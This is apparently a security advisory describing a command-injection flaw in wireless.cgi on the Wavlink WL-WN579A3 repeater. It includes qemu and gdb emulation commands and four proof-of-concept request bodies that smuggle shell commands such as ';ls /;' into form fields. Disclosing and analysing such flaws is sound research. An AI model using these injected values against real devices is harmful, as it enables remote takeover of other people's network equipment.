Remote Command Execute in wireless.cgi of Wavlink-WL-WN579A3
Affected Product: Wavlink WL-WN579A3
Affected Firmware Versions: WL-WN579A3
Official Firmware Resources: https://www.wavlink.com/
Vulnerability Type: Other(Remote Command Execute)
A Remote Command Execute(RCE) vulnerability found in Wavlink’s WL-WN579A3 Wi-Fi repeater
By analyzing /etc/lighttpd/www/cgi-bin/wirelss.cgi, I found an RCE vulnerability in the sub_404B58 function


Attackers can construct malicious inputs through controllable parameters to achieve remote command execution.
qemu simulation
Find the system related configuration required for simulation in /etc/config/winstar and modify it to ensure the normal execution of the program to the vulnerability point


By analyzing the program, we found that there are four functions that call the sub_404B58 function and can control the parameters of sub_404B58
sub_4033B4
Analyze the function and simulate it with the following command
1 | sudo chroot . ./qemu-mipsel-static -E HTTP_REFERER=wifi.wavlink.com -E HTTP_COOKIE=session=123456 -E CONTENT_LENGTH=111 -cpu 74Kf -g 1234 ./etc/lighttpd/www/cgi-bin/wireless.cgi<./poc1.txt |
The content of the poc1.txt file is as follows:
1 | page=AddMac&addName=123&macAddr=;ls /; |
Debug with gdb, take the breakpoint at 0x404BAC(jal system), continue and next, and then view the results to find that the program executed to the vulnerability point and successfully wrote the maliciously constructed command to the system function parameter

sub_403100
Analyze the function and simulate it with the following command
1 | sudo chroot . ./qemu-mipsel-static -E HTTP_REFERER=wifi.wavlink.com -E HTTP_COOKIE=session=123456 -E CONTENT_LENGTH=111 -cpu 74Kf -g 1234 ./etc/lighttpd/www/cgi-bin/wireless.cgi<./poc2.txt |
The content of the poc2.txt file is as follows:
1 | page=DeleteMac&delete_list=123&delete_al_mac=123&b_delete_list=123&b_delete_al_mac=123;ls /; |
gdb debugging result is as follows:

sub_403464
Analyze the function and simulate it with the following command
1 | sudo chroot . ./qemu-mipsel-static -E HTTP_REFERER=wifi.wavlink.com -E HTTP_COOKIE=session=123456 -E CONTENT_LENGTH=111 -cpu 74Kf -g 1234 ./etc/lighttpd/www/cgi-bin/wireless.cgi<./poc3.txt |
The content of the poc3.txt file is as follows:
1 | page=Delete_Mac_list&delete_list=123&delete_2g_mac=;ls; |
gdb debugging result is as follows:

sub_403518
Analyze the function and simulate it with the following command
1 | sudo chroot . ./qemu-mipsel-static -E HTTP_REFERER=wifi.wavlink.com -E HTTP_COOKIE=session=123456 -E CONTENT_LENGTH=111 -cpu 74Kf -g 1234 ./etc/lighttpd/www/cgi-bin/wireless.cgi<./poc4.txt |
The content of the poc4.txt file is as follows:
1 | page=SetName&mac_5g=123&flag=123&NewName=;ls; |
gdb debugging result is as follows:

Through the above analysis, it is confirmed that arbitrary command execution is possible. Given the potential for information breaches and further system intrusions, this issue is critical and should be addressed immediately.
